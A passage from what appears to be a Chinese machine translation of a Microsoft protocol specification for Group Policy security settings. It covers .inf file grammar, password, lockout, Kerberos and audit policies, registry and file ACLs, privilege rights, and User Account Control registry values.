Directory对象和登录到客户端计算机的任何用户的用户帐户来确定适用于它的GPO。\n在每个客户端上，每个GPO都由称为客户端插件的软件组件解释和作用。负责给定GPO的客户端插件是通过使用GPO上的属性指定的。此属性指定全局唯一标识符(GUID)对的列表。每对的第一个GUID称为客户端扩展GUID（CSE GUID）。每对的第二个GUID称为工具扩展GUID。\n对于适用于客户端的每个GPO，客户端都会参考GPO中列出的CSE GUID，以确定客户端上的哪些客户端插件将处理GPO。然后，客户端调用客户端插件来处理GPO。\n客户端插件使用GPO的内容以特定于其类的方式检索特定于其类的设置。检索到其特定于类的设置后，客户端插件使用这些设置执行特定于类的处理。\n1.3.2 安全扩展概述 安全策略包含设置（协议配置），这些设置使基础安全组件能够强制执行以下内容：\n§ 密码、帐户锁定和Kerberos策略。\n§ 系统审核设置。\n§ 特权和权利分配。\n§ 应用程序安全配置数据值和安全描述符。\n§ 事件日志设置。\n§ 安全组成员资格。\n§ 长时间运行的进程和程序的配置信息，以及它们上的安全描述符。\n§ 文件和文件夹安全描述符。\n以下主要步骤用于安全配置：\n§ 安全策略编写。\n§ 安全策略分配。\n§ 安全策略分发。\n安全策略创作是通过组策略：核心协议的管理工具启用的，该管理工具具有特定于该协议的行为的管理插件。该插件允许管理员在用户界面中编写安全策略。然后，插件将安全策略保存到标准格式的。inf文件中，并将它们存储在可以使用服务器消息块(SMB)协议访问的网络位置上，如[MS-SMB]中指定的那样。\n安全策略分配由组策略：核心协议管理工具执行，该工具构造GPO，如[MS-GPOL]第2.2.8.1节所述。每个GPO都包含一个对网络位置的引用，其中包含由管理工具插件生成的安全策略文件。\n安全策略分发涉及客户端计算机上相应的特定于协议的组策略插件，调用该插件来处理引用安全策略设置的任何GPO。安全协议客户端插件提取GPO中指定的网络位置，使用SMB协议传输安全策略文件，然后使用安全策略文件配置客户端的安全设置。\n1.4 与其他议定书的关系 此协议依赖于[MS-GPOL]中指定的组策略：核心协议。它还依赖于[MS-SMB]中指定的SMB协议，用于在客户端和GP服务器之间传输组策略设置和指令。\n1.5 先决条件 组策略：安全协议扩展的先决条件与组策略：核心协议的先决条件相同。\n1.6 适用性声明 组策略：安全协议扩展仅适用于组策略框架。\n1.7 版本控制和能力协商 组策略：安全协议扩展不对收到的安全策略执行任何显式版本检查\n1.8 供应商-可扩展字段 组策略：安全协议扩展不定义任何供应商可扩展字段。\n1.9 标准作业 组策略：Security Protocol Extension定义CSE GUID和工具扩展GUID，如[MS-GPOL]第1.8节所述。下表显示了工作分配。\nParameter Value CSE GUID {827D319E-6EAC-11D2-A4EA-00C04F79F83A} Tool extension GUID (computer policy settings) {803E14A0-B4FB-11D0-A0D0-00A0C90F574B} 2. 信息 2.1 运输 组策略：安全协议扩展应\u003c1\u003e根据[MS-SMB2]中指定的服务器消息块(SMB)版本2和3协议通过组策略协议传输消息（文件形式）。客户端插件必须使用该协议的CSE GUID（如[MS-DTYP]第2.3.4节中指定的那样），管理工具插件必须使用工具扩展GUID。\n组策略：核心协议使用该协议的CSE GUID和工具扩展GUID值（参见1.9节）来调用该协议，仅用于访问需要由该协议处理的GPO。\n2.2 消息语法 组策略：安全协议扩展中交换的消息对应于使用SMB协议传输的安全策略文件。协议是通过这些消息的交换来驱动的，如第3节所述。\n组策略：安全协议扩展处理的所有安全策略文件必须使用UTF-16LE编码，并带有字节顺序标记(0xFFFE)。inf文件语法如下所示。\nInfFile = UnicodePreamble VersionPreamble Sections UnicodePreamble = *(\"[Unicode]\" LineBreak \"Unicode=yes\" LineBreak) VersionPreamble = \"[Version]\" LineBreak \"signature=\" DQUOTE \"$CHICAGO$\" DQUOTE LineBreak \"Revision=1\" LineBreak Sections = Section / Section Sections Section = Header Settings Header = \"[\" HeaderValue \"]\" LineBreak HeaderValue = StringWithSpaces Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp ValueList LineBreak / Name \",\" Mode \",\" AclString LineBreak Name = String / QuotedString Mode = [0-9]+ AclString = SDDL / DQUOTE SDDL DQUOTE ValueList = Value / Value Wsp \",\" Wsp ValueList Key = String Value = String / QuotedString前面的语法是以增强的Backus-Naur形式(ABNF)语法给出的，如[RFC4234]中所规定的，并由以下规则增强。\nLineBreak = CRLF String = *(ALPHANUM / %d47 / %d45 / %d58 / %d59) StringWithSpaces = String / String Wsp StringWithSpaces QuotedString = DQUOTE *(%x20-21 / %x23-7E) DQUOTE Wsp = *WSP ALPHANUM = ALPHA / DIGIT有关.inf文件及其用途的详细信息，请参阅[MSDN-INF]。\n协议进一步限制可以分配给HeaderValue的值。必须为HeaderValue分配下表中列出的值之一。\nHeaderValue Purpose System Access 必须包含与帐户锁定、密码策略和本地安全选项有关的设置。 Kerberos Policy 必须包含[RFC1510]中指定的与Kerberos策略相关的设置。 System Log 必须包含与系统日志的最大大小、保留策略等有关的设置。有关更多细节，请参见第2.2.3节。 Security Log 必须包含与安全日志的最大大小、保留策略等有关的设置。有关更多细节，请参见第2.2.3节。 Application Log 必须包含与应用程序日志的最大大小、保留策略等有关的设置。有关更多细节，请参见第2.2.3节。 Event Audit 必须包含与审核策略有关的设置。 Registry Values 必须包含要配置的注册表值。 Privilege Rights 必须包含要分配给特定帐户的特权列表。 Service General Setting 必须包含与服务有关的配置设置。 Registry Keys 必须包含要应用的注册表项及其对应的安全信息的列表。 File Security 必须包含要应用的文件、文件夹及其相应安全信息的列表。 Group Membership 必须包含组成员信息，例如，哪些用户是哪个组的一部分。 注实现这里所述协议客户端的插件不理解它所处理的任何（名称、值）对的语义。它的操作是在由HeaderValue指示的客户端存储区中设置那些命名值。当客户端存储是注册表时，插件不需要知道(name，value)对的可能名称列表。这意味着GP可以创建和填充存储在注册表项中的新安全设置。对于其他存储，该插件维护从设置名称到应用程序编程接口(API)的预编译映射列表。\n2.2.1 系统接入 下列主题指定各种类型的系统访问设置。本节的ABNF必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"System Access\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp Value LineBreak Key = String Value = 1*DIGIT2.2.1.1 密码策略 本节定义指定各种支持的密码策略的设置。表示此类策略的有效密钥的ABNF必须如下所示。\nKey = \"MinimumPasswordAge\" / \"MaximumPasswordAge\" / \"MinimumPasswordLength\" / \"PasswordComplexity\" / \"PasswordHistorySize\" / \"ClearTextPassword\" / \"RequireLogonToChangePassword\" Value = 1*10DIGIT下表提供了对每个有效键值的解释\nSetting key Explanation MaximumPasswordAge 在客户端要求用户更改密码之前，密码可以使用的最大天数。该值必须等于“-1”或在1到999的范围内。值“-1”表示密码永远不会过期。如果最大密码期限值不是“-1”，则最小密码期限必须小于最大密码期限。 MinimumPasswordAge 自密码更改或重置之日起，在客户端必须允许用户更改密码之前，密码可以使用的天数。此值必须介于0和999之间。最小密码期限必须小于最大密码期限，除非最大密码期限设置为-1。 MinimumPasswordLength 用户帐户的密码可以包含的最小字符数。此值必须介于0和2^16之间。值为0表示不需要密码。 PasswordComplexity 标志，指示操作系统是否必须要求密码满足复杂性要求。如果设置了此标志，则指示密码必须满足特定的最低要求。此值必须介于0和2^16之间。值为0表示不适用密码复杂性要求。任何其他有效值都表示适用密码复杂性要求。如果启用此策略，密码必须满足以下最低要求：§ 不能包含用户的帐户名或超过两个连续字符的用户全名部分。§ 长度必须至少为六个字符。§ 必须包含下列三个类别中的字符：§ 英文大写字母（A到Z）。§ 英文小写字符（a到z）。§ 以10位为基数（0到9）。§ 非字母数字字符（例如！、$、#、%)。在更改或创建密码时，必须强制执行复杂性要求。 ClearTextPassword 标志，指示是否必须使用可逆加密来存储密码。此值必须介于0和2^16之间。值0表示密码未使用可逆加密存储。任何其他有效值都表示密码是以可逆加密方式存储的。不建议使用此标志。此策略为使用要求了解用户密码以进行身份验证的协议的应用程序提供支持。通过使用可逆加密存储密码本质上与存储密码的纯文本版本相同。 PasswordHistorySize 在与用户帐户关联重用旧密码之前所需的唯一新密码数。此值必须介于0和2^16之间。值0表示禁用密码历史记录。此策略使管理员能够通过确保旧密码不会持续重复使用来增强安全性。 RequireLogonToChangePassword 设置被忽略。\u003c2\u003e 2.2.1.2 帐户锁定策略 本节定义指定帐户锁定持续时间配置的设置。表示此类策略的有效密钥的ABNF必须如下所示。\nKey = \"LockoutBadCount\" / \"ResetLockoutCount\" / \"LockoutDuration\" / \"ForceLogoffWhenHourExpire\" Value = 1*10DIGIT下表提供了对每个有效键值的解释。\n注所有数值都是十进制的，除非另有明确规定或前面有0x。\nSetting key Explanation ForceLogoffWhenHourExpire 此设置控制当客户端登录时间到期时，是否强制断开与SMB服务器的SMB客户端会话。如果指定了非零值，则启用策略。 LockoutDuration 锁定帐户在自动解锁之前必须保持锁定的分钟数。该值必须为-1或在1到99,999的范围内。如果帐户锁定持续时间值设置为负1，则必须锁定帐户，直到管理员显式解除锁定为止。如果定义了帐户锁定阈值，则帐户锁定持续时间必须大于或等于重置时间resetlockoutcount。此设置仅在指定帐户锁定阈值时才有意义。 LockoutBadCount 失败的登录尝试数，之后必须锁定用户帐户。在管理员重置或帐户的锁定期限到期之前，不得允许已锁定的帐户登录。该值必须介于0和2^16之间。值为0表示该帐户不能被锁定。 ResetLockoutCount 登录尝试失败后必须锁定帐户的分钟数。该值必须在-2^32到2^32的范围内。如果该值为负或零，则不执行重置时间。如果定义了正的帐户锁定阈值，则此重置时间必须小于或等于帐户锁定持续时间lockoutDuration。 2.2.2 Kerberos策略 本节定义允许管理员配置[RFC1510]中指定的用户登录限制的设置。\n本节的ABNF必须如下所示\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Kerberos Policy\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp Value LineBreak Key = \"MaxTicketAge\" / \"MaxRenewAge\" / \"MaxServiceAge\" / \"MaxClockSkew\" / \"TicketValidateClient\" Value = 1*5DIGIT下表提供了对每个有效键值的解释。\n注所有数值都是十进制的，除非另有明确规定或前面有0x。组策略：安全协议扩展实现应使用指定的默认值。\nSetting key Explanation MaxServiceAge 授予的会话票证在过期前使用Kerberos访问服务或资源必须有效的最长时间（分钟）。不能将过期的票证作为服务或资源访问的有效票证接受。有关Kerberos票证身份验证的详细信息如[RFC1510]所述。该值必须大于或等于10，并且小于或等于MaxTicketage的设置。默认为600分钟（10小时）。 MaxTicketAge 用户的票证授予票证(TGT)在过期前可以使用的最长时间（小时）。过期的TGT不能被接受为有效的TGT。默认为10小时。该值必须介于零和99,999之间。 MaxRenewAge 用户的TGT可以续订的时间段（以天为单位）。如果TGT的有效期超过MaxRenewAge天数，则不得续订。默认为7天。该值必须介于零和99,999之间。 MaxClockSkew 必须是客户端时钟时间与提供Kerberos v5身份验证的服务器时钟时间之间的最大时间差（分钟），如[RFC1510]中所指定。默认为5分钟。该值必须介于零和99,999之间。 TicketValidateClient 一个标志，用于确定Kerberos v5密钥分发中心(KDC)是否必须根据用户帐户的用户权限策略验证每个会话票证请求。对每个会话票证请求进行验证是可选的，因为额外的步骤需要时间，并且会降低网络对服务的访问速度。默认值已启用。非零值表示策略已启用；否则，将禁用策略。 2.2.3 事件日志策略 事件日志策略有三种类型：\n§ 系统日志\n§ 安全日志\n§ 应用程序日志\n它们各自的ABNF必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"System Log\" / \"Security Log\" / \"Application Log\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp Value LineBreak Key = \"MaximumLogSize\" / \"AuditLogRetentionPeriod\" / \"RetentionDays\" / \"RestrictGuestAccess\" Value = 1*8DIGIT下表提供了对每个有效键值的解释。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\nSetting key Explanation MaximumLogSize 日志大小（以千字节为单位）必须小于或等于此值。该值必须介于64和4194240之间。 AuditLogRetentionPeriod 指定要应用于特定日志的保留期类型。保留方法必须是下列方法之一：§ 值“0”指示根据需要覆盖事件。§ 值“1”指示覆盖由RetentionDays项指定的事件。§ 值“2”表示从不覆盖事件（手动清除日志）。任何其他值都无效。 RetentionDays 系统、安全和应用程序日志事件在被新事件覆盖之前必须保留的天数。仅当选项AuditLogRetentionPeriod=1时有效。该值必须介于1和365之间。 RestrictGuestAccess 指示具有来宾特权的用户是否可以访问系统、安全和应用程序日志的标志。\u003c3\u003e§ 值“0”表示来宾对系统、安全和应用程序日志的访问不受限制。§ 非零值表示来宾对系统、安全和应用程序日志的访问受到限制。 2.2.4 事件审核策略 本节定义使管理员能够强制审核帐户登录事件的设置。此类别中条目的语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Event Audit\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp Value Linebreak Key = \"AuditSystemEvents\" / \"AuditLogonEvents\" / \"AuditPrivilegeUse\" / \"AuditPolicyChange\" / \"AuditAccountManage\" / \"AuditProcessTracking\" / \"AuditDSAccess\" / \"AuditObjectAccess\" / \"AuditAccountLogon\" Value = 1*DIGIT下表提供了[MS-LSAD]第2.2.4.20节中指定的有效密钥的解释。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\nSetting key Explanation AuditAccountManage 指示操作系统是否必须审核计算机上帐户管理的每个事件的标志。 AuditDSAccess 一个安全设置，用于确定操作系统是否必须审核用户尝试访问指定了自己的系统访问控制列表(SACL)的Active Directory对象的每个实例，如果访问请求的类型（如写、读或修改）和发出请求的帐户与SACL中的设置匹配。管理员可以指定只审核成功、只审核失败、成功和失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用成功审核，则每当任何用户成功访问指定了匹配SACL的Active Directory对象时，都必须记录审核条目。如果启用了失败审核，则每当任何用户尝试访问指定了匹配SACL的Active Directory对象失败时，都必须记录审核条目。 AuditAccountLogon 一个安全设置，确定此计算机每次验证帐户凭据时操作系统是否必须进行审核。每当计算机验证其本地帐户之一的凭据时，就会生成帐户登录事件。凭据验证可以支持本地登录，或者对于域控制器(DC)上的Active Directory域帐户，可以支持登录到另一台计算机。本地帐户的审核事件必须记录在计算机的本地安全日志中。帐户注销不会生成可审核的事件。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。§ AuditLogonEvents 一个安全设置，用于确定操作系统是否必须审核用户尝试登录或注销此计算机的每个实例。每当已登录用户帐户的登录会话终止时，都会生成注销事件。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。§ AuditObjectAccess 一个安全设置，用于确定操作系统是否必须审核用户尝试访问指定了自己的SACL的非Active Directory对象的每个实例，如果访问请求的类型（如写、读或修改）和发出请求的帐户与SACL中的设置匹配。管理员可以指定只审核成功、只审核失败、成功和失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用成功审核，则每当任何用户成功访问指定了匹配SACL的非Active Directory对象时，都必须记录审核条目。如果启用了失败审核，则每当任何用户尝试访问指定了匹配SACL的非Active Directory对象失败时，都必须记录审核条目。§ AuditPolicyChange 一个安全设置，用于确定操作系统是否必须审核用户尝试更改用户权限分配策略、审核策略、帐户策略或信任策略的每个实例。管理员可以指定只审核成功、只审核失败、成功和失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用成功审核，则当尝试对用户权限分配策略、审核策略或信任策略的更改成功时，必须记录审核条目。如果启用了失败审核，则当未被授权更改所请求的策略的帐户试图更改用户权限分配策略、审核策略或信任策略时，可能会记录审核条目。\u003c4\u003e§ AuditPrivilegeUse 一个安全设置，用于确定操作系统是否必须审核用户尝试行使用户权限的每个实例。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用成功审核，则每次成功行使用户权限时都必须记录审核条目。如果启用了失败审核，则每次执行用户权限失败时，都必须记录审核条目，因为用户帐户没有分配给用户权限。§ AuditProcessTracking 一个安全设置，用于确定操作系统是否必须审核与进程相关的事件，如进程创建、进程终止、处理重复和间接对象访问。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用了成功审核，则每次操作系统执行这些与进程相关的活动之一时，都必须记录一个审核条目。如果启用了失败审核，则每次操作系统未能执行这些与进程相关的活动之一时，都可能会记录一个审核条目。\u003c5\u003e§ AuditSystemEvents 确定操作系统是否必须审核下列任何事件的安全设置：§ 试图更改系统时间。§ 尝试启动或关闭安全系统。§ 尝试加载可扩展身份验证组件。§ 由于审计系统故障而造成的被审计事件的损失。§ 安全日志大小超过可配置的警告阈值级别。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用了成功审核，则每次操作系统成功执行这些活动之一时，都必须记录一个审核条目。如果启用了失败审核，则每次操作系统尝试执行其中一个活动但失败时，都必须记录一个审核条目。§ 下表提供了有效值的摘要。有关有效值的更多细节，请参见[MS-LSAD]第2.2.4.4节。\n设定值 解释 0 指示此设置被设置为无。 1 指示此设置设置为仅成功审核。 2 指示此设置仅设置为失败审核。 3 指示此设置被设置为成功审核和失败审核。 4 指示此设置被设置为无。 2.2.5 注册表值 本节定义使管理员能够设置注册表项的设置。此类别中条目的语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Registry Values\" Settings = Setting / Setting Settings Setting = RegistryValueName \"=\" RegistryValueType \",\" RegistryValue RegistryValueType = 1*DIGIT RegistryValueName = KeyName / DQUOTE KeyName DQUOTE KeyName = Key / KeyName \"\\\" Key Key = 1*IdCharacter IdCharacter = %x0020-0021 / %x0023-005B / %x005D-007E RegistryValue = String / QuotedString下表为列出的每个参数提供了解释，并指定了有效值集。\n注所有数值都是十进制的，除非另有明确规定或前面有0x。\nSetting key Explanation RegistryValueName 必须是要设置的注册表值的完全限定名（如[MS-RRP]第3.1.1.1.1节所规定）。 RegistryValueType 注册表值的数据类型必须是下列值之一。（有关值类型的更多细节，请参见[MS-RRP]第3.1.1.5节。）§ 值“1”：指示注册表值的数据类型为String。§ 值“2”：指示注册表值的数据类型为展开字符串。§ 值“3”：表示注册表值的数据类型为二进制。§ 值“4”：表示注册表值的数据类型为DWORD。§ 值“7”：指示注册表值的数据类型是multi_sz。虽然存在其他注册表类型，但此协议不支持它们。 RegistryValue 要配置的值。此值的数据类型必须与RegistryValueType字段中指定的类型匹配。 2.2.6 特权权利 本节定义使管理员能够控制哪些帐户具有哪些特权的设置。此类别中条目的语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Privilege Rights\" Settings = Setting / Setting Settings Setting = RightName Wsp \"=\" Wsp SidList LineBreak SidList = SidEnt / SidEnt Wsp \",\" Wsp SidList RightName = \"SeNetworkLogonRight\" / \"SeTcbPrivilege\" / \"SeMachineAccountPrivilege\" / \"SeIncreaseQuotaPrivilege\" / \"SeRemoteInteractiveLogonRight\" / \"SeBackupPrivilege\" / \"SeChangeNotifyPrivilege\" / \"SeCreatePagefilePrivilege\" / \"SeSystemtimePrivilege\" / \"SeCreateTokenPrivilege\" / \"SeCreateGlobalPrivilege\" / \"SeCreatePermanentPrivilege\" / \"SeDebugPrivilege\" / \"SeDenyNetworkLogonRight\" / \"SeDenyBatchLogonRight\" / \"SeDenyServiceLogonRight\" / \"SeDenyInteractiveLogonRight\" / \"SeDenyRemoteInteractiveLogonRight\" / \"SeEnableDelegationPrivilege\" / \"SeRemoteShutdownPrivilege\" / \"SeAuditPrivilege\" / \"SeImpersonatePrivilege\" / \"SeIncreaseBasePriorityPrivilege\" / \"SeLoadDriverPrivilege\" / \"SeLockMemoryPrivilege\" / \"SeBatchLogonRight\" / \"SeServiceLogonRight\" / \"SeInteractiveLogonRight\" / \"SeSecurityPrivilege\" / \"SeSystemEnvironmentPrivilege\" / \"SeManageVolumePrivilege\" / \"SeProfileSingleProcessPrivilege\" / \"SeSystemProfilePrivilege\" / \"SeUndockPrivilege\" / \"SeAssignPrimaryTokenPrivilege\" / \"SeRestorePrivilege\" / \"SeShutdownPrivilege\" / \"SeSyncAgentPrivilege\" / \"SeTakeOwnershipPrivilege\" / \"SeTrustedCredManAccessPrivilege\" / \"SeTimeZonePrivilege\" / \"SeCreateSymbolicLinkPrivilege\" / \"SeIncreaseWorkingSetPrivilege\" / \"SeRelabelPrivilege\" SidEnt = %d42 SID / PRINCIPALNAMESTRING ; SID is defined in MS-DTYP section 2.4.2.1 PRINCIPALNAMESTRING = 1*20(ALPHANUM / %d32-33 / %d35-41 / %d45 / %d64 / %d94-96 / %d123 / %d125 / %d126)有关每个权限设置的信息，请参见[MSDN-PRIVS]。\n前面语法中的SID元素是帐户或组的安全标识符的字符串表示，必须符合[MS-DTYP]节2.4.2.1中指定的语法。\n2.2.7 注册表项 本节定义使管理员能够指定如何保护客户端上的注册表项的设置。此类别中条目的ABNF语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Registry Keys\" Settings = Setting / Setting Settings Setting = RegistryKeyName \",\" PermPropagationMode \",\" AclString LineBreak RegistryKeyName = KeyPath / DQUOTE KeyPath DQUOTE KeyPath = Key / KeyPath \"\\\" Key Key = 1*IdCharacter IdCharacter = %x0020-0021 / %x0023-005B / %x005D-007E PermPropagationMode = DIGIT AclString = SDDL/ DQUOTE SDDL DQUOTE上面SDDL元素的ABNF规范可以在[MS-DTYP]第2.5.1.1节中找到。\n下表提供了列出的每个参数的解释。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\n设置键 解释 RegistryKeyName 必须保护的注册表项的全名。它必须是要设置的注册表值的完全限定名（如[MS-RRP]第3.1.1.1.1节所规定）。 permpropagationmode 控制权限是否传播以及如何传播。它必须是下列值之一：§ 值“0”：必须将可继承的权限传播到所有子键。§ 值“1”：必须用可继承的权限替换所有子键上的现有权限。§ 值“2”：不允许替换对此密钥的权限。 ACLString 必须应用于注册表项的安全描述符。安全描述符必须符合[MS-DTYP]节2.5.1.1中指定的语法。 2.2.8 服务常规设置 本节定义启用在客户端计算机上运行的服务上的启动类型和自主访问控制列表配置的设置。此类别中条目的语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Service General Setting\" Settings = Setting / Setting Settings Setting = ServiceName \",\" StartupMode \",\" AclString LineBreak ServiceName = 1*256IdCharacter / DQUOTE 1*256IdCharacter DQUOTE IdCharacter = ALPHANUM/ %d33 / %d35-43 / %d45-46 / %d58-64 / %d91 / %d93-96 / %d123-126 StartupMode = DIGIT AclString = SDDL / DQUOTE SDDL DQUOTE上面SDDL元素的ABNF规范可以在[MS-DTYP]第2.5.1.1节中找到。\n下表解释了ServiceName、StartupMode和AclString字段。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\nSetting key Explanation ServiceName 一个字符串，表示必须配置的服务的逻辑服务名。它必须是ABNF中指定的1到256个字符的字母数字字符串。 StartupMode 进程的启动模式，必须是以下值之一（以下解释是摘要；有关详细信息，请参阅[MS-SCMR]节2.2.15):§ 值“2”：表示启动模式为自动。§ 值“3”：表示启动模式为手动。§ 值“4”：表示禁用启动模式。 AclString 一个安全描述符，如果存在，则必须应用于服务。安全描述符必须符合[MS-DTYP]节2.5.1.1中指定的语法。 2.2.9 文件安全 本节定义如何使管理员能够指定如何保护客户端上的文件和目录。此类别中条目的ABNF语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"File Security\" Settings = Setting / Setting Settings Setting = FileOrDirectoryPath \",\" PermPropagationMode \",\" AclString LineBreak FileOrDirectoryPath = String / QuotedString PermPropagationMode = DIGIT AclString = SDDL / DQUOTE SDDL DQUOTE 上面SDDL元素的ABNF规范可以在[MS-DTYP]第2.5.1.1节中找到。\n下表解释了列出的每个设置。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\nSetting key Explanation FileOrDirectoryPath 必须保护的文件或目录的路径。它必须是字符串或ABNF中指定的双引号字符之间的字符串。 PermPropagationMode 控制权限是否传播以及如何传播。它必须是下列值之一：§ 值“0”：必须将可继承权限传播到所有子文件夹和文件。§ 值“1”：必须用可继承的权限替换所有子文件夹和文件上的现有权限。§ 值“2”：不允许替换此文件或文件夹上的权限。 AclString 必须应用于文件或目录的安全描述符。安全描述符必须符合[MS-DTYP]节2.5.1.1中指定的语法。 2.2.10 组成员资格 本节定义使管理员能够控制各种组的成员资格的设置。此类别中条目的ABNF语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Group Membership\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp ValueList LineBreak Key = GroupNameMembers / GroupNameMemberof GroupNameMembers = (GroupName / (%d42 SID)) \"__Members\" GroupNameMemberof = (GroupName / (%d42 SID)) \"__Memberof\" GroupName = GROUPNAMESTRING ValueList = Value / Value Wsp \",\" Wsp ValueList Value = %d42 SID / GROUPNAMESTRING GROUPNAMESTRING = 1*256(ALPHANUM / %d32-33 / %d35-41 / %d45 / %d64 / %d94-96 / %d123 / %d125 / %d126)前面语法中的SID元素在[MS-DTYP]第2.4.2.1节中有其ABNF规范。\n请注意，在实际的安全策略中，前面的“GroupName”设置必须替换为必须配置其他组中成员或成员资格的组的实际名称。有关更多信息，请参见4.3节中的示例。\n下表解释了列出的每个设置。\nSetting key Explanation GroupNameMembers 表示已向其追加字符串“__members”的组名的字符串。指定组的成员资格将设置为ValueList。字符串必须是这里指定的ABNF中定义的字母数字字符串。 GroupNameMemberof 表示已向其追加字符串“__memberof”的组名的字符串。指定的组将成为ValueList中每个组的成员。字符串必须是这里指定的ABNF中定义的字母数字字符串。 Value 对于GroupNameMembers，指该组必须包含的用户和组的SID或名称。对于GroupNameMemberof，表示该组必须是其成员的SID或组名。每个值必须符合[MS-DTYP]节2.4.2.1中指定的SID语法，或者符合此处指定的GROUPNAMESTRING ABNF语法。 2.2.11 用户帐户控制 本节定义使管理员能够配置用户帐户控制功能的行为的设置。有关如何定义\u003c6\u003e中列出的设置的详细信息，请参阅第2.2.5和2.2.7节。\n2.2.11.1 过滤管理员凭证 FilterAdministratorToken\nKey: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “FilterAdministratorToken”\nType: REG_DWORD\nData：这必须是下表中的值。\nValue Meaning 0x00000000 只有内置的管理员帐户（RID 500）应该被置于完全令牌模式。\u003c7\u003e 0x00000001 只有内置的管理员帐户(RID500)被置于管理审批模式。执行管理任务时需要批准。 2.2.11.2 同意提示行为管理 ConsentPromptBehaviorAdmin\nKey: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “ConsentPromptBehaviorAdmin”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 此选项允许同意管理员在没有同意或凭据的情况下执行需要提升的操作。 0x00000001 当操作需要提升权限时，此选项提示同意管理员输入其用户名和密码（或其他有效管理员）。此操作发生在安全桌面上。 0x00000002 此选项提示管理员在管理审批模式下选择“允许”或“拒绝”需要提升权限的操作。如果同意管理员选择许可，则操作将以最高的可用权限继续进行。“提示同意”消除了要求用户输入姓名和密码以执行特权任务的不便。此操作发生在安全桌面上。 0x00000003 当操作需要提升权限时，此选项提示同意管理员输入他或她的用户名和密码（或其他有效管理员的用户名和密码）。 0x00000004 这会提示管理员在管理审批模式下选择“允许”或“拒绝”需要提升权限的操作。如果同意管理员选择许可，则操作将以最高的可用权限继续进行。“提示同意”消除了要求用户输入姓名和密码以执行特权任务的不便。 0x00000005 此选项是默认值。它用于提示管理员在管理审批模式下为需要提升任何非Windows二进制文件权限的操作选择“允许”或“拒绝”。如果同意管理员选择许可，则操作将以最高的可用权限继续进行。此操作将在安全桌面上进行。\u003c8\u003e 2.2.11.3 同意提示行为用户 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “ConsentPromptBehaviorUser”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 应设置此选项，以确保任何需要提升权限的操作都将以标准用户身份失败。 0x00000001 应设置此选项，以确保需要执行需要提升权限的操作的标准用户将被提示输入管理用户名和密码。如果用户输入有效凭据，则操作将以适用的权限继续。 2.2.11.4 启用安装程序检测 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “EnableInstallerDetection”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 此选项应用于禁用对需要提升才能安装的安装包的自动检测。 0x00000001 此选项应用于启发式地检测需要提升权限才能安装的应用程序。 2.2.11.5 验证管理代码签名 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “ValidateAdminCodeSignatures”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 不要在需要提升权限的交互式应用程序上强制加密签名。 0x00000001 在任何请求提升权限的交互式应用程序上强制加密签名。 2.2.11.6 启用LUA Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “EnableLUA”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 禁用此策略将禁用“管理员审批模式下的管理员”用户类型。 0x00000001 此策略启用“管理员审批模式下的管理员”用户类型，同时还启用所有其他用户帐户控制(UAC)策略。 2.2.11.7 提示安全桌面 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “PromptOnSecureDesktop”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 禁用此策略将禁用安全桌面提示。所有凭据或同意提示都将出现在交互式用户的桌面上。 0x00000001 此策略将强制所有UAC提示发生在用户的安全桌面上。 2.2.11.8 支持虚拟化 Key: 